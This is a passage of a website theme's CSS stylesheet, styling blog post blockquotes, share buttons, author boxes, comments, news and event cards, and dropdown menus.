    padding-left: 82px;
    min-height: 60px;
    font-size: 20px;
    color: #222222;
    font-weight: 500;
    line-height: 1.5em;
    margin-bottom: 40px;
    margin-top: 30px;
}

.post-details blockquote:before {
    font-family: 'Flaticon';
    content: "\f1c4";
    position: absolute;
    left: 0;
    top: 7px;
    width: 50px;
    height: 50px;
    background: #00aa55;
    line-height: 50px;
    font-size: 30px;
    text-align: center;
    color: #ffffff;
}

.post-details blockquote p {
    position: relative;
    font-size: 20px;
    color: #222222;
    font-weight: 500;
    line-height: 1.5em;
    margin-bottom: 20px;
}

.post-details blockquote .author-title {
    position: relative;
    font-size: 13px;
    color: #00aa55;
    line-height: 1.5em;
    text-transform: uppercase;
    font-family: 'Manjari', sans-serif;
    font-weight: 700;
}

.post-details .images {
    position: relative;
    padding: 10px 0px;
}

.post-details .images .image {
    margin-bottom: 30px;
}

.post-details .images img {
    display: block;
    width: 100%;
}

.share-post {
    position: relative;
    padding: 50px 10px 40px;
    text-align: center;
    border-top: 1px solid rgba(0, 0, 0, 0.10);
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    margin-bottom: 50px;
}

.share-post strong {
    position: relative;
    display: block;
    font-weight: 700;
    color: #222222;
    font-size: 18px;
    font-family: 'Manjari', sans-serif;
    margin-bottom: 20px;
}

.share-post ul {
    position: relative;
    display: block;
}

.share-post ul li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0px 5px 10px;
}

.share-post ul li a {
    position: relative;
    display: block;
    text-align: center;
    min-width: 140px;
    font-size: 14px;
    padding: 10px 25px;
    line-height: 24px;
    color: #ffffff;
    background: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.share-post ul li a .icon {
    position: relative;
    font-size: 12px;
    vertical-align: middle;
    padding-right: 10px;
}

.share-post ul .facebook a {
    background: #3b5998;
}

.share-post ul .twitter a {
    background: #55acee;
}

.share-post ul .linkedin a {
    background: #dc4e41;
}

.share-post ul .pinterest a {
    background: #bd081c;
}

.share-post ul li a:hover {
    background: #00aa55;
}

.single-post .author-box {
    position: relative;
    display: block;
    padding: 40px;
    background: #00aa55;
    color: #ffffff;
    margin-bottom: 50px;
}

.single-post .author-box .inner-box {
    position: relative;
    display: block;
    padding-left: 140px;
    min-height: 100px;
}

.single-post .author-box .thumb {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
    height: 100px;
    border-radius: 50%;
}

.single-post .author-box .thumb img {
    display: block;
    width: 100%;
    border-radius: 50%;
}

.single-post .author-box h4 {
    position: relative;
    display: block;
    line-height: 1.25em;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 5px;
}

.single-post .author-box h4 span {
    font-family: 'Montserrat Alternates', sans-serif;
    font-weight: 500;
    font-size: 15px;
}

.single-post .author-box .link {
    line-height: 24px;
    margin-bottom: 15px;
}

.single-post .author-box .link a {
    color: #ffffff;
}

.single-post .author-box .text {
    font-size: 14px;
    margin-bottom: 25px;
}

.single-post .author-box .follow-me {
    position: relative;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Manjari', sans-serif;
    font-weight: 700;
}

.single-post .author-box .follow-me a {
    color: #ffffff;
}

.author-box .follow-me .icon {
    position: relative;
    font-weight: 400;
    padding-right: 5px;
}


/*** 

====================================================================
		Post Controls
====================================================================

 ***/

.post-controls {
    position: relative;
    padding-bottom: 60px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
}

.post-controls .inner {
    position: relative;
    display: block;
}

.post-controls .nav-previous {
    position: relative;
    float: left;
    text-align: left;
    width: 50%;
}

.post-controls .nav-previous a {
    position: relative;
    display: block;
    padding-left: 70px;
    padding-top: 5px;
    font-size: 18px;
    line-height: 25px;
    color: #222222;
    font-weight: 700;
    text-transform: capitalize;
    font-family: 'Manjari', sans-serif;
}

.post-controls .nav-previous .icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 48px;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, 0.10);
    color: rgba(0, 0, 0, 0.10);
    font-size: 24px;
    font-weight: 400;
}

.post-controls .nav-previous:hover .icon {
    color: #00aa55;
    border-color: #00aa55;
}

.post-controls .nav-previous .icon:after {
    content: 'Prev';
    position: absolute;
    left: -1px;
    right: -1px;
    min-width: 100%;
    top: 100%;
    line-height: 20px;
    height: 20px;
    padding-top: 2px;
    font-size: 12px;
    background: #00aa55;
    color: #ffffff;
    text-transform: capitalize;
    font-family: 'Manjari', sans-serif;
    opacity: 0;
}

.post-controls .nav-next {
    position: relative;
    float: right;
    text-align: right;
    width: 50%;
}

.post-controls .nav-next a {
    position: relative;
    display: block;
    padding-right: 70px;
    padding-top: 5px;
    font-size: 18px;
    line-height: 25px;
    color: #222222;
    font-weight: 700;
    text-transform: capitalize;
    font-family: 'Manjari', sans-serif;
}

.post-controls .nav-next .icon {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 48px;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, 0.10);
    color: rgba(0, 0, 0, 0.10);
    font-size: 24px;
    font-weight: 400;
}

.post-controls .nav-next:hover .icon {
    color: #00aa55;
    border-color: #00aa55;
}

.post-controls .nav-next .icon:after {
    content: 'Next';
    position: absolute;
    left: -1px;
    right: -1px;
    min-width: 100%;
    top: 100%;
    line-height: 20px;
    height: 20px;
    padding-top: 2px;
    font-size: 12px;
    background: #00aa55;
    color: #ffffff;
    text-transform: capitalize;
    font-family: 'Manjari', sans-serif;
    opacity: 0;
}

.post-controls .nav-next:hover .icon:after,
.post-controls .nav-previous:hover .icon:after {
    opacity: 1;
}

.newsletter-box-two .form-group {
    position: relative;
    margin: 0 0 5px;
}

/*** 

====================================================================
		Comment Area
====================================================================

 ***/

.comments-area {
    position: relative;
    margin-top: 50px;
}

.group-title {
    position: relative;
    margin-bottom: 30px;
}

.group-title h2 {
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1.30em;
    color: #222222;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.group-title h2 span {
    color: #00aa55;
}

.comments-area .comment-box {
    position: relative;
    margin-bottom: 30px;
}

.comments-area .comment-box:last-child {
    margin-bottom: 0;
}

.comments-area .comment-item {
    position: relative;
    min-height: 70px;
    padding-left: 100px;
}

.comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 70px;
    margin-bottom: 20px;
    overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.comments-area .comment-box .info {
    position: relative;
    top: -2px;
    margin-bottom: 5px;
}

.comments-area .comment-box .info .name {
    position: relative;
    font-family: 'Manjari', sans-serif;
    font-weight: 700;
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    color: #222222;
    line-height: 30px;
    text-transform: capitalize;
}
.comments-area .comment-box .info .name a {
    color: #222222;   
}

.comments-area .comment-box .info .date {
    position: relative;
    display: block;
    vertical-align: top;
    font-size: 14px;
    line-height: 30px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
}

.comments-area .comment-box .text {
    font-size: 15px;
    line-height: 1.7em;
}

.comments-area .comment-box .reply-link {
    position: relative;
    display: block;
    font-family: 'Manjari', sans-serif;
}

.comments-area .comment-box .reply-link a {
    font-size: 16px;
    line-height: 1.5em;
    color: #222222;
    font-weight: 700;
    text-transform: capitalize;
}

.comments-area .comment-box .reply-link a:hover {
    color: #00aa55;
}

/*** 

====================================================================
	News Section Two
====================================================================

***/

.news-section-two {
    position: relative;
    padding: 110px 0px 80px;
    background: #ffffff;
}

.news-block-two {
    position: relative;
    margin-bottom: 30px;
}

.news-block-two .inner-box {
    position: relative;
    display: block;
}

.news-block-two .image-box {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
}

.news-block-two .image-box:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 160px;
    background: rgba(0, 0, 0, 0.30);
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.70), rgba(0, 0, 0, 0.0));
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    z-index: 1;
}

.news-block-two .inner-box:hover .image-box:before {
    opacity: 0;
}

.news-block-two .image-box:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 160px;
    background: rgba(0, 0, 0, 0.0);
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    z-index: 1;
}

.news-block-two .inner-box:hover .image-box:after {
    height: 100%;
    background: rgba(0, 0, 0, 0.70);
}

.news-block-two .image,
.news-block-two .image img {
    display: block;
    width: 100%;
}

.news-block-two .image-box .cat-info {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 0px 30px 15px;
    color: #ffffff;
    font-family: 'Manjari', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
    opacity: 1;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 2;
}

.news-block-two .inner-box:hover .image-box .cat-info {
    opacity: 0;
    visibility: hidden;
}

.news-block-two .image-box .cat-info a {
    color: #ffffff;
}

.news-block-two .image-box .cat-info .fa {
    padding-right: 5px;
    font-size: 12px;
    color: #00aa55;
}

.news-block-two .image-box .hover-link {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 0px 30px 15px;
    color: #ffffff;
    font-family: 'Manjari', sans-serif;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 3;
}

.news-block-two .inner-box:hover .image-box .hover-link {
    opacity: 1;
    visibility: visible;
}

.news-block-two .image-box .hover-link a {
    font-size: 16px;
    color: #ffffff;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 24px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.news-block-two .image-box .hover-link .arrow {
    font-size: 14px;
    font-weight: 400;
    padding-right: 7px;
}

.news-block-two .image-box .hover-link a:hover {
    color: #00aa55;
}

.news-block-two .lower-box {
    position: relative;
    display: block;
    padding: 40px 30px 30px;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-top: none;
    font-family: 'Manjari', sans-serif;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
}

.news-block-two .lower-box .upper-info {
    position: relative;
    padding-bottom: 20px;
}

.news-block-two .upper-title {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

.news-block-two .upper-title:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 50px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
}

.news-block-two .lower-box h4 {
    position: relative;
    margin-bottom: 0px;
    font-weight: 700;
    z-index: 1;
}

.news-block-two .lower-box h4 a {
    color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.news-block-two .lower-box h4 a:hover {
    color: #00aa55;
    text-decoration: underline;
}

.news-block-two .lower-box .post-info {
    position: relative;
    font-size: 12px;
    color: #555555;
    text-transform: uppercase;
    line-height: 20px;
}

.news-block-two .text {
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
}

.news-block-two .more-link {
    position: relative;
    font-family: 'Manjari', sans-serif;
}

.news-block-two .more-link a {
    font-size: 16px;
    color: #222222;
    font-weight: 700;
    text-transform: capitalize;
    line-height: 24px;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.news-block-two .more-link a:before {
    content: "\f1bd";
    font-family: 'Flaticon';
    position: absolute;
    left: 0;
    top: -3px;
    width: 15px;
    line-height: 24px;
    color: #00aa55;
    font-size: 16px;
    font-weight: 700;
    opacity: 0;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.news-block-two .more-link a:hover,
.news-block-two .inner-box:hover .more-link a {
    color: #00aa55;
    padding-left: 20px;
}

.news-block-two .more-link a:hover:before,
.news-block-two .inner-box:hover .more-link a:before {
    opacity: 1;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.news-block-three {
    position: relative;
    margin-bottom: 30px;
}

.news-block-three .inner-box {
    position: relative;
    display: block;
    text-align: center;
    padding: 45px 30px;
    background: #00aa55;
    color: #ffffff;
}

.news-block-three .over-link {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.news-block-three .cat-info {
    position: relative;
    display: block;
    margin-bottom: 20px;
    color: #ffffff;
    font-family: 'Manjari', sans-serif;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
}

.news-block-three .cat-info a {
    color: #ffffff;
}

.news-block-three .cat-info .fa {
    padding-right: 5px;
    font-size: 14px;
    color: #ffffff;
}

.news-block-three .post-info {
    position: relative;
    font-size: 14px;
    color: #ffffff;
    font-family: 'Manjari', sans-serif;
    text-transform: uppercase;
    line-height: 20px;
    font-weight: 600;
}

.news-block-three .text {
    position: relative;
    font-size: 18px;
    line-height: 1.6em;
    margin-bottom: 20px;
    padding: 0px 30px;
    padding-bottom: 20px;
}

.news-block-three .text:before {
    content: '';
    position: absolute;
    left: 70px;
    right: 70px;
    bottom: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}

.news-block-four {
    position: relative;
    margin-bottom: 50px;
}

.owl-theme .news-block-four {
    margin-bottom: 0;
}

.news-block-four .inner-box {
    position: relative;
    display: block;
}

.news-block-four .image-box {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
}

.news-block-four .image,
.news-block-four .image img {
    display: block;
}

.news-block-four .hover-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.80);
    color: #dedede;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    z-index: 2;
}

.news-block-four .inner-box:hover .hover-box {
    opacity: 1;
    visibility: visible;
}

.news-block-four .image-box .date {
    position: absolute;
    right: 30px;
    bottom: 0;
    padding: 12px 30px 8px;
    line-height: 24px;
    display: block;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    background: #00aa55;
    font-family: 'Manjari', sans-serif;
    z-index: 5;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.07);
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.news-block-four .inner-box:hover .date {
    opacity: 0;
    visibility: hidden;
}

.news-block-four .hover-box .more-link {
    position: absolute;
    right: 30px;
    bottom: 30px;
    font-family: 'Manjari', sans-serif;
}

.news-block-four .hover-box .more-link a {
    position: relative;
    display: block;
    padding: 12px 30px 8px;
    line-height: 24px;
    display: block;
    font-size: 16px;
    font-weight: 700;
    color: #ffffff;
    background: #00aa55;
    text-transform: capitalize;
}

.news-block-four .lower-box {
    position: relative;
    display: block;
    padding: 40px 30px 20px;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-top: none;
    font-family: 'Manjari', sans-serif;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.10);
}

.news-block-four .lower-box .upper-info {
    position: relative;
    padding-bottom: 15px;
}

.news-block-four .lower-box h2 {
    position: relative;
    font-size: 30px;
    margin-bottom: 7px;
    font-weight: 700;
    z-index: 1;
    word-break: break-word;
}

.news-block-four .lower-box h2 a {
    color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.news-block-four .lower-box h2 a:hover {
    color: #00aa55;
    text-decoration: underline;
}

.news-block-four .lower-box .cat-info {
    position: relative;
    color: #757575;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 1;
}

.news-block-four .lower-box .cat-info a {
    color: #757575;
}

.news-block-four .lower-box .cat-info .fa {
    padding-right: 5px;
    font-size: 12px;
    color: #00aa55;
}

.news-block-four .lower-box .text {
    position: relative;
    margin-bottom: 25px;
}

.news-block-four .lower-box .meta-info {
    position: relative;
    border-top: 1px solid rgba(0, 0, 0, 0.10);
    padding-top: 20px;
}

.news-block-four .author-info {
    position: relative;
    float: left;
    padding-left: 65px;
    min-height: 50px;
    padding-top: 20px;
}

.news-block-four .author-info .author-icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #959595;
    background: #f1f1f1;
    border-radius: 50%;
}

.news-block-four .author-info .author-title {
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    color: #222222;
    text-transform: uppercase;
}

.news-block-four .author-info .date {
    font-size: 14px;
    line-height: 20px;
    color: #757575;
    text-transform: uppercase;
}

.news-block-four .share-it {
    position: relative;
    float: right;
    margin-top: 5px;
}

.news-block-four .share-it .share-btn {
    position: relative;
    float: left;
    padding: 12px 30px 8px;
    line-height: 24px;
    display: block;
    width: 30px;
    height: 38px;
    line-height: 30px;
    padding: 4px 0px;
    color: #aaaaaa;
    background: none;
    text-align: right;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    cursor: pointer;
}

.news-block-four .share-it .share-btn:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0;
    bottom: 0;
    border-left: 1px solid rgba(0, 0, 0, 0.10);
}

.news-block-four .share-it:hover .share-btn {
    color: #00aa55;
}

.news-block-four .share-it:hover .share-btn:before {
    display: none;
}

.news-block-four .share-it .share-list {
    position: absolute;
    right: 100%;
    top: 0;
    height: 38px;
    width: 110px;
    color: #757575;
    background: #f1f1f1;
    text-align: center;
    border-radius: 19px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 1;
}

.news-block-four .share-it:hover .share-list {
    opacity: 1;
    visibility: visible;
}

.news-block-four .share-it .share-list li {
    position: relative;
    display: block;
    float: left;
    width: 36px;
    padding: 4px 0px;
    line-height: 30px;
    border-right: 1px solid rgba(0, 0, 0, 0.07);
}

.news-block-four .share-it .share-list li:last-child {
    border: none;
}

.news-block-four .share-it .share-list li a {
    position: relative;
    display: block;
    text-align: center;
    font-size: 13px;
    height: 30px;
    line-height: 32px;
    color: #aaaaaa;
}

.news-block-four .share-it .share-list li a:hover {
    color: #00aa55;
}

.news-block-five {
    position: relative;
    margin-bottom: 40px;
}

.owl-theme .news-block-five {
    margin-bottom: 0;
}

.news-block-five .inner-box {
    position: relative;
    display: block;
}

.news-block-five .image-box {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
}

.news-block-five .image,
.news-block-five .image img {
    display: block;
    width: 100%;
}

.news-block-five .hover-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.80);
    color: #dedede;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    z-index: 2;
}

.news-block-five .inner-box:hover .hover-box {
    opacity: 1;
    visibility: visible;
}

.news-block-five .image-box .date {
    position: absolute;
    right: 20px;
    bottom: 0;
    padding: 12px 30px 8px;
    line-height: 24px;
    display: block;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    background: #00aa55;
    font-family: 'Manjari', sans-serif;
    z-index: 5;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.07);
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.news-block-five .inner-box:hover .date {
    opacity: 0;
    visibility: hidden;
}

.news-block-five .hover-box .more-link {
    position: absolute;
    right: 20px;
    bottom: 20px;
    font-family: 'Manjari', sans-serif;
}

.news-block-five .hover-box .more-link a {
    position: relative;
    display: block;
    padding: 12px 30px 8px;
    line-height: 24px;
    display: block;
    font-size: 16px;
    font-weight: 700;
    color: #ffffff;
    background: #00aa55;
    text-transform: capitalize;
}

.news-block-five .lower-box {
    position: relative;
    display: block;
    padding: 35px 30px 20px;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-top: none;
    font-family: 'Manjari', sans-serif;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.10);
}

.news-block-five .lower-box .upper-info {
    position: relative;
    padding-bottom: 15px;
}

.news-block-five .lower-box h4 {
    position: relative;
    margin-bottom: 10px;
    font-weight: 700;
    z-index: 1;
}

.news-block-five .lower-box h4 a {
    color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.news-block-five .lower-box h4 a:hover {
    color: #00aa55;
    text-decoration: underline;
}

.news-block-five .lower-box .cat-info {
    position: relative;
    color: #757575;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 1;
}

.news-block-five .lower-box .cat-info a {
    color: #757575;
}

.news-block-five .lower-box .cat-info .fa {
    padding-right: 5px;
    font-size: 12px;
    color: #00aa55;
}

.news-block-five .lower-box .text {
    position: relative;
    margin-bottom: 25px;
}

.news-block-five .lower-box .meta-info {
    position: relative;
    border-top: 1px solid rgba(0, 0, 0, 0.10);
    padding-top: 20px;
}

.news-block-five .author-info {
    position: relative;
    float: left;
    padding-left: 55px;
    min-height: 40px;
    padding-top: 8px;
}

.news-block-five .author-info .author-icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    color: #959595;
    background: #f1f1f1;
    border-radius: 50%;
}

.news-block-five .author-info .author-title {
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    color: #222222;
    text-transform: uppercase;
}

.news-block-five .author-info .date {
    font-size: 14px;
    line-height: 20px;
    color: #757575;
    text-transform: uppercase;
}

.news-block-five .comments-info {
    position: relative;
    float: right;
    padding: 8px 0px;
    line-height: 24px;
    border-left: 1px solid rgba(0, 0, 0, 0.10);
    padding-left: 15px;
}

.news-block-five .comments-info a {
    font-size: 14px;
    color: #757575;
    display: block;
}

.news-block-five .comments-info a .fa {
    padding-right: 3px;
    color: #aaaaaa;
}


/*** 

====================================================================
		Leave Comments Form
====================================================================

 ***/

.leave-comments {
    position: relative;
}

.leave-comments .instruction {
    position: relative;
    padding-top: 5px;
    font-weight: 500;
}

.leave-comments .default-form .row {
    margin: 0px -10px;
}

.leave-comments .default-form .form-group {
    padding: 0px 10px;
    margin-bottom: 20px;
}

.leave-comments .default-form button {
    background: none;
}

.leave-comments .default-form button .btn-title {
    padding: 13px 40px 10px;
}

.leave-comments form .form-group textarea {
    height: 140px;
}


/*** 

====================================================================
	Events Section tow
====================================================================

***/

.events-section-two {
    position: relative;
    padding: 110px 0px 80px;
    background: #ffffff;
}

.events-section-two .load-more {
    position: relative;
    padding-top: 20px;
}

.events-section-two .load-more .theme-btn {
    min-width: 180px;
}

.events-section-two .upper-info {
    position: relative;
    margin-bottom: 30px;
}

.events-section-two .upper-info .items-label {
    position: relative;
    float: right;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #222222;
    padding: 10px 0;
    margin-bottom: 20px;
}

.events-section-two .upper-info .items-label span {
    color: #222222;
    font-weight: 600;
}

.events-section-two .upper-info .sort-by {
    position: relative;
    float: left;
    width: 250px;
    max-width: 100%;
    margin-bottom: 20px;
}

.drop-list-one {
    position: relative;
    display: block;
    width: 100%;
}

.drop-list-one .dropdown-outer {
    position: relative;
}

.drop-list-one .btn-box {
    position: relative;
    display: block;
    width: 100%;
    line-height: 25px;
    color: #757575;
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding: 10px 0px 12px;
    background: #ffffff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
}

.drop-list-one .btn-box:before {
    content: "\f107";
    font-family: 'Flaticon';
    position: absolute;
    right: 0px;
    top: 11px;
    height: 24px;
    display: block;
    color: #999999;
    line-height: 24px;
    font-size: 12px;
    font-weight: 400;
    z-index: 5;
}

.drop-list-one .dropdown-menu {
    width: 100%;
    padding: 8px 20px;
    margin: 0px;
    background: #ffffff;
    border-radius: 0px;
    border-top: none;
    border: 1px solid rgba(0, 0, 0, 0.10);
    border-top: none;
}

.drop-list-one .dropdown-menu li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    padding: 8px 0px;
    line-height: 24px;
}

.drop-list-one .dropdown-menu li:last-child {
    border-bottom: none;
}

.drop-list-one .dropdown-menu li a {
    position: relative;
    display: block;
    color: #757575;
    font-size: 14px;
    text-transform: capitalize;
}

.drop-list-one .dropdown-menu li a:hover {
    color: #00aa55;
}

.event-block-three {
    position: relative;
    margin-bottom: 30px;
}

.event-block-three .inner-box {
    position: relative;
    display: block;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

.event-block-three .image-box {
    position: relative;
    display: block;
    overflow: hidden;
}

.event-block-three .image-box img {
    display: block;
    width: 100%;
    -webkit-transition: all 2000ms ease;
    -moz-transition: all 2000ms ease;
    -ms-transition: all 2000ms ease;
    -o-transition: all 2000ms ease;
    transition: all 2000ms ease;
}

.event-block-three .inner-box:hover .image-box img {
    -ms-transform: scale(1.1) rotate(1deg);
    transform: scale(1.1) rotate(1deg);
}

.event-block-three .lower-box {
    position: relative;
    display: block;
    padding: 60px 30px 25px;
    min-height: 70px;
    background: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.event-block-three .inner-box:hover .lower-box {
    background: #222222;
}

.event-block-three .content-box {
    position: relative;
    display: block;
}

.event-block-three .content-box .date-box {
    position: absolute;
    left: 0px;
    top: -80px;
    width: 70px;
    height: 70px;
    color: #222222;
    text-align: center;
    font-family: 'Manjari', sans-serif;
}

.event-block-three .inner-box:hover .content-box .date-box {
    color: #00aa55;
}

.event-block-three .content-box .date-box .date {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 70px;
    padding-top: 10px;
    font-size: 20px;
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.10);
    z-index: 3;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.event-block-three .inner-box:hover .lower-box .date {
    background: #222222;
    border-color: rgba(255, 255, 255, 0.20);
}

.event-block-three .content-box .date-box .date .day {
    position: relative;
    display: block;
    line-height: 24px;
}

.event-block-three .content-box .date-box .date .month {
    position: relative;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #757575;
    line-height: 20px;
}

.event-block-three .inner-box:hover .lower-box .date .month {
    color: rgba(255, 255, 255, 0.50);
}

.event-block-three .content-box .content {
    position: relative;
    display: block;
}

.event-block-three .content-box .cat-info {
    position: absolute;
    left: 90px;
    top: -75px;
}

.event-block-three .content-box .cat-info a {
    position: relative;
    display: inline-block;
    font-size: 13px;
    text-transform: capitalize;
    line-height: 20px;
    color: #ffffff;
    background: #00aa55;
    padding: 3px 10px;
    border-radius: 13px;
}

.event-block-three .content-box h4 {
    color: #222222;
    font-weight: 700;
    line-height: 1.25em;
    margin: 0 0 5px;
}

.event-block-three .content-box h4 a {
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.event-block-three .content-box h4 a:hover {
    color: #00aa55;
}

.event-block-three .inner-box:hover h4 a {
    color: #ffffff;
}

.event-block-three .content-box .location {
    position: relative;
    font-size: 14px;
}

.event-block-three .inner-box:hover .location {
    color: #aaaaaa;
}
.event-block-three .content-box h3 a {
    color: #222222;
    -webkit-transition: all 300ms ease;
